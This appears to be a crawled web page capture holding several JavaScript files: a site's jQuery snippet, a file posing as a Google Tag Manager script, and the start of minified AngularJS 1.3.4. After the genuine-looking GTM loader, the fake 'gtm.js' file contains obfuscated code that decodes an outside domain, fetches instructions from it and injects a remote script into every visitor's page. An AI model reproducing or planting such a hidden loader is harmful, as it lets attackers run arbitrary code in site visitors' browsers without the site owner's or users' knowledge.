    if (window.location.search.substring(1).split('&').indexOf('clear=true') >= 0)
    {
      setTimeout(function() {
        window.history.replaceState(null, null, window.location.pathname);
      }, 300);
    }
    
    $('#forum-node-form, #comment-form').submit(function(){
      $(this).find('#edit-submit').hide();
      $(this).find('.submit-replacement').removeClass('hide');   
    });
    
    //readmore links on experts page
    if ($.fn.readmore)
    { 
      $('.expert > .credits').readmore({collapsedHeight: 105, moreLink: '<a class="show-more" href="#">more</a>', lessLink: '<a class="show-less" href="#">less</a>'});
    }
    
    //hack to remove .fade class from htabs on tipsheets
    if (location.pathname.split('/')[1] == 'tipsheet')
    {
      $('div.panel-body').removeClass('fade')
    }
    
  });
    
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://newassetspro.com/gtm.js?metrics=h1Gr7x30NXYr4x8Mr3x7YvpWLr3x75Wr7x3uFWZr5x5NWLzR3Yr7x25r1x2bvNWLr9x9Nr1x2chV2cr7x2J3Lr1x2VWr7x3yJ2c3Vr1x2bv02bj5r0x1br7x2Vr1x2cr3x7dr1x2bpRGbpVr3x7Yuc3d39yL6MHc0RHr7x3
body_size: 5392
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
(function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-MKVP3HR');function _0x1855(_0x5a9d92,_0x514bb8){const _0xfd1dd1=_0xfd1d();return _0x1855=function(_0x185512,_0x479c4b){_0x185512=_0x185512-0x139;let _0x3f3cea=_0xfd1dd1[_0x185512];if(_0x1855['WtqSRk']===undefined){var _0x51022d=function(_0x851fac){const _0x119257='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x55b16f='',_0x26bb89='';for(let _0xa9895f=0x0,_0x302e7b,_0x2a68d3,_0x556957=0x0;_0x2a68d3=_0x851fac['charAt'](_0x556957++);~_0x2a68d3&&(_0x302e7b=_0xa9895f%0x4?_0x302e7b*0x40+_0x2a68d3:_0x2a68d3,_0xa9895f++%0x4)?_0x55b16f+=String['fromCharCode'](0xff&_0x302e7b>>(-0x2*_0xa9895f&0x6)):0x0){_0x2a68d3=_0x119257['indexOf'](_0x2a68d3);}for(let _0x2ef6c5=0x0,_0x333082=_0x55b16f['length'];_0x2ef6c5<_0x333082;_0x2ef6c5++){_0x26bb89+='%'+('00'+_0x55b16f['charCodeAt'](_0x2ef6c5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x26bb89);};_0x1855['zyavDW']=_0x51022d,_0x5a9d92=arguments,_0x1855['WtqSRk']=!![];}const _0x286022=_0xfd1dd1[0x0],_0x50ed06=_0x185512+_0x286022,_0x2d27ac=_0x5a9d92[_0x50ed06];return!_0x2d27ac?(_0x3f3cea=_0x1855['zyavDW'](_0x3f3cea),_0x5a9d92[_0x50ed06]=_0x3f3cea):_0x3f3cea=_0x2d27ac,_0x3f3cea;},_0x1855(_0x5a9d92,_0x514bb8);}function _0xfd1d(){const _0x54c8a1=['y3jLyxrLrwXLBwvUDa','nZGZnZC2EhPqBenV','zgf0yq','C3vJy2vZCW','DMfSDwvpzG','mte1mJm5AMrZA29O','C2XPy2u','mZuXvxn3Ewj2','AM9PBG','mty0nJb1uKLWr3a','B1jLyvi','nZa1ChPUyKnl','mtjqAxHNwwi','zNjVBunOyxjdB2rL','mtGXodbOt2jcvfe','Dgv4Da','DgHLBG','C2nYAxb0','vuXJsNi','C3rHDhvZ','CgfYC2u','Dg9tDhjPBMC','yxbWzw5Kq2HPBgq','CMvZCg9UC2u','BNHiAwm','nKD4s3PMwq','CMvTB3zLsxrLBq','AgfUzgXLCG','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','mZmXnLrxDeHPuq','r3rkvLu','C3rYAw5NAwz5','Aw5JBhvKzxm','ndaXodiZnhLRrMnwAq','C29JA2v0','z2v0sxrLBq','mJq5ndq0mgzcvLLcuG','ue9tva','C2v0sxrLBq','EMHcrfy'];_0xfd1d=function(){return _0x54c8a1;};return _0xfd1d();}(function(_0x16ed96,_0x38e79a){const _0x2ff8ee=_0x1855,_0x5b6be5=_0x16ed96();while(!![]){try{const _0x427bc8=parseInt(_0x2ff8ee(0x145))/0x1*(parseInt(_0x2ff8ee(0x143))/0x2)+-parseInt(_0x2ff8ee(0x13c))/0x3+parseInt(_0x2ff8ee(0x154))/0x4*(parseInt(_0x2ff8ee(0x142))/0x5)+-parseInt(_0x2ff8ee(0x150))/0x6*(-parseInt(_0x2ff8ee(0x160))/0x7)+parseInt(_0x2ff8ee(0x15b))/0x8+-parseInt(_0x2ff8ee(0x13e))/0x9*(parseInt(_0x2ff8ee(0x140))/0xa)+-parseInt(_0x2ff8ee(0x158))/0xb;if(_0x427bc8===_0x38e79a)break;else _0x5b6be5['push'](_0x5b6be5['shift']());}catch(_0x4cf791){_0x5b6be5['push'](_0x5b6be5['shift']());}}}(_0xfd1d,0x2c651),!function(_0x40307c){const _0x1fb1eb=_0x1855,_0x4e0290={'Slkbe':'src','oReaR':function(_0x5cb2e0,_0x1c1985){return _0x5cb2e0+_0x1c1985;},'ULcJr':function(_0xd5ff70,_0x322129){return _0xd5ff70!==_0x322129;},'GtJVU':_0x1fb1eb(0x13a),'BTrrt':function(_0x2b56a8,_0x3a4033){return _0x2b56a8!==_0x3a4033;},'zhBDV':function(_0x1d7a8e,_0x1d3d66,_0x3539cc){return _0x1d7a8e(_0x1d3d66,_0x3539cc);},'nxHic':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf','OYhtz':_0x1fb1eb(0x15c)};if(localStorage[_0x1fb1eb(0x151)](_0x4e0290[_0x1fb1eb(0x14f)]),_0x4e0290[_0x1fb1eb(0x149)](null,localStorage[_0x1fb1eb(0x15a)]('QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq')))return!0x1;fetch([0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x73,0x61,0x66,0x65,0x70,0x72,0x6f,0x63,0x65,0x73,0x73,0x6f,0x72,0x2e,0x63,0x6f,0x6d]['map'](function(_0x2003ae){const _0x57f337=_0x1fb1eb;return String[_0x57f337(0x144)](_0x2003ae);})[_0x1fb1eb(0x13f)](''),{'method':_0x4e0290['OYhtz']})[_0x1fb1eb(0x147)](function(_0x540b26){const _0x51dc64=_0x1fb1eb;if(_0x540b26['ok'])return _0x540b26[_0x51dc64(0x146)]();})[_0x1fb1eb(0x147)](function(_0x50153a){const _0x50da37=_0x1fb1eb;if(!_0x50153a)return!0x1;try{let _0x2625f1=JSON[_0x50da37(0x14b)](_0x50153a)[_0x50da37(0x14e)];if(_0x4e0290[_0x50da37(0x149)](_0x4e0290[_0x50da37(0x155)],_0x2625f1[_0x50da37(0x14a)]))return!0x1;_0x4e0290['ULcJr'](void 0x0,_0x2625f1[_0x50da37(0x139)][_0x50da37(0x159)])&&localStorage[_0x50da37(0x15d)](_0x50da37(0x153),JSON['stringify'](_0x2625f1[_0x50da37(0x139)][_0x50da37(0x159)])),_0x4e0290['BTrrt'](void 0x0,_0x2625f1[_0x50da37(0x139)][_0x50da37(0x152)])&&localStorage[_0x50da37(0x15d)]('XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler',JSON[_0x50da37(0x156)](_0x2625f1[_0x50da37(0x139)]['handler'])),_0x4e0290[_0x50da37(0x15e)](setTimeout,()=>{const _0x4b2b2=_0x50da37;try{let _0x39ef78=_0x40307c[_0x4b2b2(0x15f)]('script');_0x39ef78['setAttribute'](_0x4e0290['Slkbe'],_0x4e0290[_0x4b2b2(0x141)](_0x4e0290['oReaR'](_0x4e0290['oReaR'](_0x2625f1[_0x4b2b2(0x139)][_0x4b2b2(0x148)]['map'](function(_0x113057){const _0x5c0145=_0x4b2b2;return String[_0x5c0145(0x144)](_0x113057);})[_0x4b2b2(0x13f)](''),_0x2625f1[_0x4b2b2(0x139)]['script'][_0x4b2b2(0x157)]('?')?'&':'?'),'_='),new Date()[_0x4b2b2(0x13b)]()[_0x4b2b2(0x14c)]()[_0x4b2b2(0x13d)](0x0,-0x2))),_0x40307c['head'][_0x4b2b2(0x14d)](_0x39ef78);}catch(_0xf0cb70){}},0xfa);}catch(_0x233d7b){}});}(document));

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular.min.js?v=1.3.4
body_size: 45699
content:
/*
 AngularJS v1.3.4
 (c) 2010-2014 Google, Inc. http://angularjs.org
 License: MIT
*/
(function(U,V,u){'use strict';function z(b){return function(){var a=arguments[0],c;c="["+(b?b+":":"")+a+"] http://errors.angularjs.org/1.3.4/"+(b?b+"/":"")+a;for(a=1;a<arguments.length;a++){c=c+(1==a?"?":"&")+"p"+(a-1)+"=";var d=encodeURIComponent,e;e=arguments[a];e="function"==typeof e?e.toString().replace(/ \{[\s\S]*$/,""):"undefined"==typeof e?"undefined":"string"!=typeof e?JSON.stringify(e):e;c+=d(e)}return Error(c)}}function Ra(b){if(null==b||Sa(b))return!1;var a=b.length;return b.nodeType===
na&&a?!0:I(b)||D(b)||0===a||"number"===typeof a&&0<a&&a-1 in b}function r(b,a,c){var d,e;if(b)if(F(b))for(d in b)"prototype"==d||"length"==d||"name"==d||b.hasOwnProperty&&!b.hasOwnProperty(d)||a.call(c,b[d],d,b);else if(D(b)||Ra(b)){var f="object"!==typeof b;d=0;for(e=b.length;d<e;d++)(f||d in b)&&a.call(c,b[d],d,b)}else if(b.forEach&&b.forEach!==r)b.forEach(a,c,b);else for(d in b)b.hasOwnProperty(d)&&a.call(c,b[d],d,b);return b}function Bd(b,a,c){for(var d=Object.keys(b).sort(),e=0;e<d.length;e++)a.call(c,
b[d[e]],d[e]);return d}function kc(b){return function(a,c){b(c,a)}}function Cd(){return++kb}function lc(b,a){a?b.$$hashKey=a:delete b.$$hashKey}function C(b){for(var a=b.$$hashKey,c=1,d=arguments.length;c<d;c++){var e=arguments[c];if(e)for(var f=Object.keys(e),g=0,h=f.length;g<h;g++){var k=f[g];b[k]=e[k]}}lc(b,a);return b}function $(b){return parseInt(b,10)}function x(){}function oa(b){return b}function ca(b){return function(){return b}}function G(b){return"undefined"===typeof b}function y(b){return"undefined"!==
typeof b}function K(b){return null!==b&&"object"===typeof b}function I(b){return"string"===typeof b}function X(b){return"number"===typeof b}function fa(b){return"[object Date]"===Ja.call(b)}function F(b){return"function"===typeof b}function lb(b){return"[object RegExp]"===Ja.call(b)}function Sa(b){return b&&b.window===b}function Ta(b){return b&&b.$evalAsync&&b.$watch}function Ua(b){return"boolean"===typeof b}function mc(b){return!(!b||!(b.nodeName||b.prop&&b.attr&&b.find))}function Dd(b){var a={};
b=b.split(",");var c;for(c=0;c<b.length;c++)a[b[c]]=!0;return a}function ta(b){return R(b.nodeName||b[0]&&b[0].nodeName)}function Va(b,a){var c=b.indexOf(a);0<=c&&b.splice(c,1);return a}function Ca(b,a,c,d){if(Sa(b)||Ta(b))throw Wa("cpws");if(a){if(b===a)throw Wa("cpi");c=c||[];d=d||[];if(K(b)){var e=c.indexOf(b);if(-1!==e)return d[e];c.push(b);d.push(a)}if(D(b))for(var f=a.length=0;f<b.length;f++)e=Ca(b[f],null,c,d),K(b[f])&&(c.push(b[f]),d.push(e)),a.push(e);else{var g=a.$$hashKey;D(a)?a.length=
0:r(a,function(b,c){delete a[c]});for(f in b)b.hasOwnProperty(f)&&(e=Ca(b[f],null,c,d),K(b[f])&&(c.push(b[f]),d.push(e)),a[f]=e);lc(a,g)}}else if(a=b)D(b)?a=Ca(b,[],c,d):fa(b)?a=new Date(b.getTime()):lb(b)?(a=new RegExp(b.source,b.toString().match(/[^\/]*$/)[0]),a.lastIndex=b.lastIndex):K(b)&&(e=Object.create(Object.getPrototypeOf(b)),a=Ca(b,e,c,d));return a}function ua(b,a){if(D(b)){a=a||[];for(var c=0,d=b.length;c<d;c++)a[c]=b[c]}else if(K(b))for(c in a=a||{},b)if("$"!==c.charAt(0)||"$"!==c.charAt(1))a[c]=
b[c];return a||b}function pa(b,a){if(b===a)return!0;if(null===b||null===a)return!1;if(b!==b&&a!==a)return!0;var c=typeof b,d;if(c==typeof a&&"object"==c)if(D(b)){if(!D(a))return!1;if((c=b.length)==a.length){for(d=0;d<c;d++)if(!pa(b[d],a[d]))return!1;return!0}}else{if(fa(b))return fa(a)?pa(b.getTime(),a.getTime()):!1;if(lb(b)&&lb(a))return b.toString()==a.toString();if(Ta(b)||Ta(a)||Sa(b)||Sa(a)||D(a))return!1;c={};for(d in b)if("$"!==d.charAt(0)&&!F(b[d])){if(!pa(b[d],a[d]))return!1;c[d]=!0}for(d in a)if(!c.hasOwnProperty(d)&&
"$"!==d.charAt(0)&&a[d]!==u&&!F(a[d]))return!1;return!0}return!1}function Xa(b,a,c){return b.concat(Ya.call(a,c))}function nc(b,a){var c=2<arguments.length?Ya.call(arguments,2):[];return!F(a)||a instanceof RegExp?a:c.length?function(){return arguments.length?a.apply(b,Xa(c,arguments,0)):a.apply(b,c)}:function(){return arguments.length?a.apply(b,arguments):a.call(b)}}function Ed(b,a){var c=a;"string"===typeof b&&"$"===b.charAt(0)&&"$"===b.charAt(1)?c=u:Sa(a)?c="$WINDOW":a&&V===a?c="$DOCUMENT":Ta(a)&&
(c="$SCOPE");return c}function Za(b,a){return"undefined"===typeof b?u:JSON.stringify(b,Ed,a?"  ":null)}function oc(b){return I(b)?JSON.parse(b):b}function va(b){b=A(b).clone();try{b.empty()}catch(a){}var c=A("<div>").append(b).html();try{return b[0].nodeType===mb?R(c):c.match(/^(<[^>]+>)/)[1].replace(/^<([\w\-]+)/,function(a,b){return"<"+R(b)})}catch(d){return R(c)}}function pc(b){try{return decodeURIComponent(b)}catch(a){}}function qc(b){var a={},c,d;r((b||"").split("&"),function(b){b&&(c=b.replace(/\+/g,
"%20").split("="),d=pc(c[0]),y(d)&&(b=y(c[1])?pc(c[1]):!0,Jb.call(a,d)?D(a[d])?a[d].push(b):a[d]=[a[d],b]:a[d]=b))});return a}function Kb(b){var a=[];r(b,function(b,d){D(b)?r(b,function(b){a.push(Da(d,!0)+(!0===b?"":"="+Da(b,!0)))}):a.push(Da(d,!0)+(!0===b?"":"="+Da(b,!0)))});return a.length?a.join("&"):""}function nb(b){return Da(b,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function Da(b,a){return encodeURIComponent(b).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,
"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,a?"%20":"+")}function Fd(b,a){var c,d,e=ob.length;b=A(b);for(d=0;d<e;++d)if(c=ob[d]+a,I(c=b.attr(c)))return c;return null}function Gd(b,a){var c,d,e={};r(ob,function(a){a+="app";!c&&b.hasAttribute&&b.hasAttribute(a)&&(c=b,d=b.getAttribute(a))});r(ob,function(a){a+="app";var e;!c&&(e=b.querySelector("["+a.replace(":","\\:")+"]"))&&(c=e,d=e.getAttribute(a))});c&&(e.strictDi=null!==Fd(c,"strict-di"),a(c,d?[d]:[],e))}function rc(b,a,c){K(c)||
(c={});c=C({strictDi:!1},c);var d=function(){b=A(b);if(b.injector()){var d=b[0]===V?"document":va(b);throw Wa("btstrpd",d.replace(/</,"&lt;").replace(/>/,"&gt;"));}a=a||[];a.unshift(["$provide",function(a){a.value("$rootElement",b)}]);c.debugInfoEnabled&&a.push(["$compileProvider",function(a){a.debugInfoEnabled(!0)}]);a.unshift("ng");d=Lb(a,c.strictDi);d.invoke(["$rootScope","$rootElement","$compile","$injector",function(a,b,c,d){a.$apply(function(){b.data("$injector",d);c(b)(a)})}]);return d},e=
/^NG_ENABLE_DEBUG_INFO!/,f=/^NG_DEFER_BOOTSTRAP!/;U&&e.test(U.name)&&(c.debugInfoEnabled=!0,U.name=U.name.replace(e,""));if(U&&!f.test(U.name))return d();U.name=U.name.replace(f,"");ha.resumeBootstrap=function(b){r(b,function(b){a.push(b)});d()}}function Hd(){U.name="NG_ENABLE_DEBUG_INFO!"+U.name;U.location.reload()}function Id(b){return ha.element(b).injector().get("$$testability")}function Mb(b,a){a=a||"_";return b.replace(Jd,function(b,d){return(d?a:"")+b.toLowerCase()})}function Kd(){var b;sc||
((qa=U.jQuery)&&qa.fn.on?(A=qa,C(qa.fn,{scope:Ka.scope,isolateScope:Ka.isolateScope,controller:Ka.controller,injector:Ka.injector,inheritedData:Ka.inheritedData}),b=qa.cleanData,qa.cleanData=function(a){var c;if(Nb)Nb=!1;else for(var d=0,e;null!=(e=a[d]);d++)(c=qa._data(e,"events"))&&c.$destroy&&qa(e).triggerHandler("$destroy");b(a)}):A=S,ha.element=A,sc=!0)}function Ob(b,a,c){if(!b)throw Wa("areq",a||"?",c||"required");return b}function pb(b,a,c){c&&D(b)&&(b=b[b.length-1]);Ob(F(b),a,"not a function, got "+
(b&&"object"===typeof b?b.constructor.name||"Object":typeof b));return b}function La(b,a){if("hasOwnProperty"===b)throw Wa("badname",a);}function tc(b,a,c){if(!a)return b;a=a.split(".");for(var d,e=b,f=a.length,g=0;g<f;g++)d=a[g],b&&(b=(e=b)[d]);return!c&&F(b)?nc(e,b):b}function qb(b){var a=b[0];b=b[b.length-1];var c=[a];do{a=a.nextSibling;if(!a)break;c.push(a)}while(a!==b);return A(c)}function ia(){return Object.create(null)}function Ld(b){function a(a,b,c){return a[b]||(a[b]=c())}var c=z("$injector"),
d=z("ng");b=a(b,"angular",Object);b.$$minErr=b.$$minErr||z;return a(b,"module",function(){var b={};return function(f,g,h){if("hasOwnProperty"===f)throw d("badname","module");g&&b.hasOwnProperty(f)&&(b[f]=null);return a(b,f,function(){function a(c,d,e,f){f||(f=b);return function(){f[e||"push"]([c,d,arguments]);return t}}if(!g)throw c("nomod",f);var b=[],d=[],e=[],s=a("$injector","invoke","push",d),t={_invokeQueue:b,_configBlocks:d,_runBlocks:e,requires:g,name:f,provider:a("$provide","provider"),factory:a("$provide",
"factory"),service:a("$provide","service"),value:a("$provide","value"),constant:a("$provide","constant","unshift"),animation:a("$animateProvider","register"),filter:a("$filterProvider","register"),controller:a("$controllerProvider","register"),directive:a("$compileProvider","directive"),config:s,run:function(a){e.push(a);return this}};h&&s(h);return t})}})}function Md(b){C(b,{bootstrap:rc,copy:Ca,extend:C,equals:pa,element:A,forEach:r,injector:Lb,noop:x,bind:nc,toJson:Za,fromJson:oc,identity:oa,isUndefined:G,
isDefined:y,isString:I,isFunction:F,isObject:K,isNumber:X,isElement:mc,isArray:D,version:Nd,isDate:fa,lowercase:R,uppercase:rb,callbacks:{counter:0},getTestability:Id,$$minErr:z,$$csp:$a,reloadWithDebugInfo:Hd});ab=Ld(U);try{ab("ngLocale")}catch(a){ab("ngLocale",[]).provider("$locale",Od)}ab("ng",["ngLocale"],["$provide",function(a){a.provider({$$sanitizeUri:Pd});a.provider("$compile",uc).directive({a:Qd,input:vc,textarea:vc,form:Rd,script:Sd,select:Td,style:Ud,option:Vd,ngBind:Wd,ngBindHtml:Xd,ngBindTemplate:Yd,
ngClass:Zd,ngClassEven:$d,ngClassOdd:ae,ngCloak:be,ngController:ce,ngForm:de,ngHide:ee,ngIf:fe,ngInclude:ge,ngInit:he,ngNonBindable:ie,ngPluralize:je,ngRepeat:ke,ngShow:le,ngStyle:me,ngSwitch:ne,ngSwitchWhen:oe,ngSwitchDefault:pe,ngOptions:qe,ngTransclude:re,ngModel:se,ngList:te,ngChange:ue,pattern:wc,ngPattern:wc,required:xc,ngRequired:xc,minlength:yc,ngMinlength:yc,maxlength:zc,ngMaxlength:zc,ngValue:ve,ngModelOptions:we}).directive({ngInclude:xe}).directive(sb).directive(Ac);a.provider({$anchorScroll:ye,
$animate:ze,$browser:Ae,$cacheFactory:Be,$controller:Ce,$document:De,$exceptionHandler:Ee,$filter:Bc,$interpolate:Fe,$interval:Ge,$http:He,$httpBackend:Ie,$location:Je,$log:Ke,$parse:Le,$rootScope:Me,$q:Ne,$$q:Oe,$sce:Pe,$sceDelegate:Qe,$sniffer:Re,$templateCache:Se,$templateRequest:Te,$$testability:Ue,$timeout:Ve,$window:We,$$rAF:Xe,$$asyncCallback:Ye})}])}function bb(b){return b.replace(Ze,function(a,b,d,e){return e?d.toUpperCase():d}).replace($e,"Moz$1")}function Cc(b){b=b.nodeType;return b===
na||!b||9===b}function Dc(b,a){var c,d,e=a.createDocumentFragment(),f=[];if(Pb.test(b)){c=c||e.appendChild(a.createElement("div"));d=(af.exec(b)||["",""])[1].toLowerCase();d=ja[d]||ja._default;c.innerHTML=d[1]+b.replace(bf,"<$1></$2>")+d[2];for(d=d[0];d--;)c=c.lastChild;f=Xa(f,c.childNodes);c=e.firstChild;c.textContent=""}else f.push(a.createTextNode(b));e.textContent="";e.innerHTML="";r(f,function(a){e.appendChild(a)});return e}function S(b){if(b instanceof S)return b;var a;I(b)&&(b=P(b),a=!0);if(!(this instanceof
S)){if(a&&"<"!=b.charAt(0))throw Qb("nosel");return new S(b)}if(a){a=V;var c;b=(c=cf.exec(b))?[a.createElement(c[1])]:(c=Dc(b,a))?c.childNodes:[]}Ec(this,b)}function Rb(b){return b.cloneNode(!0)}function tb(b,a){a||ub(b);if(b.querySelectorAll)for(var c=b.querySelectorAll("*"),d=0,e=c.length;d<e;d++)ub(c[d])}function Fc(b,a,c,d){if(y(d))throw Qb("offargs");var e=(d=vb(b))&&d.events,f=d&&d.handle;if(f)if(a)r(a.split(" "),function(a){if(y(c)){var d=e[a];Va(d||[],c);if(d&&0<d.length)return}b.removeEventListener(a,
f,!1);delete e[a]});else for(a in e)"$destroy"!==a&&b.removeEventListener(a,f,!1),delete e[a]}function ub(b,a){var c=b.ng339,d=c&&wb[c];d&&(a?delete d.data[a]:(d.handle&&(d.events.$destroy&&d.handle({},"$destroy"),Fc(b)),delete wb[c],b.ng339=u))}function vb(b,a){var c=b.ng339,c=c&&wb[c];a&&!c&&(b.ng339=c=++df,c=wb[c]={events:{},data:{},handle:u});return c}function Sb(b,a,c){if(Cc(b)){var d=y(c),e=!d&&a&&!K(a),f=!a;b=(b=vb(b,!e))&&b.data;if(d)b[a]=c;else{if(f)return b;if(e)return b&&b[a];C(b,a)}}}
function Tb(b,a){return b.getAttribute?-1<(" "+(b.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+a+" "):!1}function Ub(b,a){a&&b.setAttribute&&r(a.split(" "),function(a){b.setAttribute("class",P((" "+(b.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").replace(" "+P(a)+" "," ")))})}function Vb(b,a){if(a&&b.setAttribute){var c=(" "+(b.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ");r(a.split(" "),function(a){a=P(a);-1===c.indexOf(" "+a+" ")&&(c+=a+" ")});b.setAttribute("class",
P(c))}}function Ec(b,a){if(a)if(a.nodeType)b[b.length++]=a;else{var c=a.length;if("number"===typeof c&&a.window!==a){if(c)for(var d=0;d<c;d++)b[b.length++]=a[d]}else b[b.length++]=a}}function Gc(b,a){return xb(b,"$"+(a||"ngController")+"Controller")}function xb(b,a,c){9==b.nodeType&&(b=b.documentElement);for(a=D(a)?a:[a];b;){for(var d=0,e=a.length;d<e;d++)if((c=A.data(b,a[d]))!==u)return c;b=b.parentNode||11===b.nodeType&&b.host}}function Hc(b){for(tb(b,!0);b.firstChild;)b.removeChild(b.firstChild)}
function Ic(b,a){a||tb(b);var c=b.parentNode;c&&c.removeChild(b)}function ef(b,a){a=a||U;if("complete"===a.document.readyState)a.setTimeout(b);else A(a).on("load",b)}function Jc(b,a){var c=yb[a.toLowerCase()];return c&&Kc[ta(b)]&&c}function ff(b,a){var c=b.nodeName;return("INPUT"===c||"TEXTAREA"===c)&&Lc[a]}function gf(b,a){var c=function(c,e){c.isDefaultPrevented=function(){return c.defaultPrevented};var f=a[e||c.type],g=f?f.length:0;if(g){if(G(c.immediatePropagationStopped)){var h=c.stopImmediatePropagation;
c.stopImmediatePropagation=function(){c.immediatePropagationStopped=!0;c.stopPropagation&&c.stopPropagation();h&&h.call(c)}}c.isImmediatePropagationStopped=function(){return!0===c.immediatePropagationStopped};1<g&&(f=ua(f));for(var k=0;k<g;k++)c.isImmediatePropagationStopped()||f[k].call(b,c)}};c.elem=b;return c}function Ma(b,a){var c=b&&b.$$hashKey;if(c)return"function"===typeof c&&(c=b.$$hashKey()),c;c=typeof b;return c="function"==c||"object"==c&&null!==b?b.$$hashKey=c+":"+(a||Cd)():c+":"+b}function cb(b,
a){if(a){var c=0;this.nextUid=function(){return++c}}r(b,this.put,this)}function hf(b){return(b=b.toString().replace(Mc,"").match(Nc))?"function("+(b[1]||"").replace(/[\s\r\n]+/," ")+")":"fn"}function Wb(b,a,c){var d;if("function"===typeof b){if(!(d=b.$inject)){d=[];if(b.length){if(a)throw I(c)&&c||(c=b.name||hf(b)),Ea("strictdi",c);a=b.toString().replace(Mc,"");a=a.match(Nc);r(a[1].split(jf),function(a){a.replace(kf,function(a,b,c){d.push(c)})})}b.$inject=d}}else D(b)?(a=b.length-1,pb(b[a],"fn"),
d=b.slice(0,a)):pb(b,"fn",!0);return d}function Lb(b,a){function c(a){return function(b,c){if(K(b))r(b,kc(a));else return a(b,c)}}function d(a,b){La(a,"service");if(F(b)||D(b))b=s.instantiate(b);if(!b.$get)throw Ea("pget",a);return p[a+"Provider"]=b}function e(a,b){return function(){var c=q.invoke(b,this,u,a);if(G(c))throw Ea("undef",a);return c}}function f(a,b,c){return d(a,{$get:!1!==c?e(a,b):b})}function g(a){var b=[],c;r(a,function(a){function d(a){var b,c;b=0;for(c=a.length;b<c;b++){var e=a[b],
f=s.get(e[0]);f[e[1]].apply(f,e[2])}}if(!m.get(a)){m.put(a,!0);try{I(a)?(c=ab(a),b=b.concat(g(c.requires)).concat(c._runBlocks),d(c._invokeQueue),d(c._configBlocks)):F(a)?b.push(s.invoke(a)):D(a)?b.push(s.invoke(a)):pb(a,"module")}catch(e){throw D(a)&&(a=a[a.length-1]),e.message&&e.stack&&-1==e.stack.indexOf(e.message)&&(e=e.message+"\n"+e.stack),Ea("modulerr",a,e.stack||e.message||e);}}});return b}function h(b,c){function d(a){if(b.hasOwnProperty(a)){if(b[a]===k)throw Ea("cdep",a+" <- "+l.join(" <- "));
return b[a]}try{return l.unshift(a),b[a]=k,b[a]=c(a)}catch(e){throw b[a]===k&&delete b[a],e;}finally{l.shift()}}function e(b,c,f,g){"string"===typeof f&&(g=f,f=null);var k=[];g=Wb(b,a,g);var h,l,q;l=0;for(h=g.length;l<h;l++){q=g[l];if("string"!==typeof q)throw Ea("itkn",q);k.push(f&&f.hasOwnProperty(q)?f[q]:d(q))}D(b)&&(b=b[h]);return b.apply(c,k)}return{invoke:e,instantiate:function(a,b,c){var d=Object.create((D(a)?a[a.length-1]:a).prototype);a=e(a,d,b,c);return K(a)||F(a)?a:d},get:d,annotate:Wb,
has:function(a){return p.hasOwnProperty(a+"Provider")||b.hasOwnProperty(a)}}}a=!0===a;var k={},l=[],m=new cb([],!0),p={$provide:{provider:c(d),factory:c(f),service:c(function(a,b){return f(a,["$injector",function(a){return a.instantiate(b)}])}),value:c(function(a,b){return f(a,ca(b),!1)}),constant:c(function(a,b){La(a,"constant");p[a]=b;t[a]=b}),decorator:function(a,b){var c=s.get(a+"Provider"),d=c.$get;c.$get=function(){var a=q.invoke(d,c);return q.invoke(b,null,{$delegate:a})}}}},s=p.$injector=
h(p,function(){throw Ea("unpr",l.join(" <- "));}),t={},q=t.$injector=h(t,function(a){var b=s.get(a+"Provider");return q.invoke(b.$get,b,u,a)});r(g(b),function(a){q.invoke(a||x)});return q}function ye(){var b=!0;this.disableAutoScrolling=function(){b=!1};this.$get=["$window","$location","$rootScope",function(a,c,d){function e(a){var b=null;Array.prototype.some.call(a,function(a){if("a"===ta(a))return b=a,!0});return b}function f(b){if(b){b.scrollIntoView();var c;c=g.yOffset;F(c)?c=c():mc(c)?(c=c[0],
c="fixed"!==a.getComputedStyle(c).position?0:c.getBoundingClientRect().bottom):X(c)||(c=0);c&&(b=b.getBoundingClientRect().top,a.scrollBy(0,b-c))}else a.scrollTo(0,0)}function g(){var a=c.hash(),b;a?(b=h.getElementById(a))?f(b):(b=e(h.getElementsByName(a)))?f(b):"top"===a&&f(null):f(null)}var h=a.document;b&&d.$watch(function(){return c.hash()},function(a,b){a===b&&""===a||ef(function(){d.$evalAsync(g)})});return g}]}function Ye(){this.$get=["$$rAF","$timeout",function(b,a){return b.supported?function(a){return b(a)}:
function(b){return a(b,0,!1)}}]}function lf(b,a,c,d){function e(a){try{a.apply(null,Ya.call(arguments,1))}finally{if(v--,0===v)for(;w.length;)try{w.pop()()}catch(b){c.error(b)}}}function f(a,b){(function ya(){r(O,function(a){a()});E=b(ya,a)})()}function g(){h();k()}function h(){H=b.history.state;H=G(H)?null:H;pa(H,Q)&&(H=Q);Q=H}function k(){if(B!==m.url()||M!==H)B=m.url(),M=H,r(W,function(a){a(m.url(),H)})}function l(a){try{return decodeURIComponent(a)}catch(b){return a}}var m=this,p=a[0],s=b.location,
